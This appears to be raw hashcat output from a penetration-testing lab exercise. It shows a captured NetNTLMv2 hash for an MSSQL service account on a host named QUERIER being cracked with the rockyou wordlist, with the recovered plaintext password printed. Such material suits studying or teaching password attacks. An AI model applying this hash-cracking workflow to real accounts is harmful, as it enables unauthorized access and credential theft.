 MSSQL-SVC::QUERIER:5568122f12a4b8bf:f8d40fbef4649590a30fc68f18b7a29f:0101000000000000b2149dc257fcd401e50bd5cb009f8263000000
0002001400500052004f004d0045005400480045005500530001001400500052004f004d0045005400480045005500530004001400700072006f006d006
5007400680065007500730003001400700072006f006d00650074006800650075007300070008 00b2149dc257fcd40106000400020000000800300030000
00000000000000000000000003000000977fd38f9865d323c306adffeb9335abe1ce022cf089ec6eeb7deead35f389f0a00100000000000000000000000
00000000000009001e0063006900660073002f00310030002e00310030002e00310034002e003700000000000000000000000000:corporate568
Session..........: hashcat
Status...........: Cracked
Hash.Type........: NetNTLMv2
Hash.Target......: MSSQL-SVC::QUERIER:5568122f12a4b8bf:f8d40fbef464959...000000
Time.Started.....: Sun Jun 14 22:57:38 2020 (12 secs)
Time.Estimated...: Sun Jun 14 22:57:50 2020 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   818.7 kH/s (2.75ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 8962048/14344384 (62.48%)
Rejected.........: 0/8962048 (0.00%)
Restore.Point....: 8957952/14344384 (62.45%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: correios -> coreyqua